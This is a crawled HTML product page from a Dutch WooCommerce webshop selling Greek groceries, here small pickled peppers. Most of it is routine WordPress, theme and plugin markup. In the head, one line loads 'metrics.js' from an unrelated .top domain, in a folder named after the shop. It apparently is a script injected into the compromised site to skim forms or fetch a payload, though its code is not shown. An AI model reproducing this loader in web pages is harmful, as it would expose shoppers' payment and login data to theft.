

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/piperakia-toursi-%CF%80%CE%B9%CF%80%CE%B5%CF%81%CE%B1%CE%BA%CE%B9%CE%B1-%CF%84%CE%BF%CF%85%CF%81%CF%83%CE%B9-314-%CE%B3%CF%81/
body_size: 17400
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='235111';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Pepers klein &#8211; Piperakia toursi &#8211; Πιπερακια τουρσι &#8211; 115 γρ | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/235111"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/piperakia-toursi-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%b1%ce%ba%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%81%cf%83%ce%b9-314-%ce%b3%cf%81/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=235111'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fpiperakia-toursi-%25cf%2580%25ce%25b9%25cf%2580%25ce%25b5%25cf%2581%25ce%25b1%25ce%25ba%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25cf%2583%25ce%25b9-314-%25ce%25b3%25cf%2581%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fpiperakia-toursi-%25cf%2580%25ce%25b9%25cf%2580%25ce%25b5%25cf%2581%25ce%25b1%25ce%25ba%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25cf%2583%25ce%25b9-314-%25ce%25b3%25cf%2581%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-235111 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
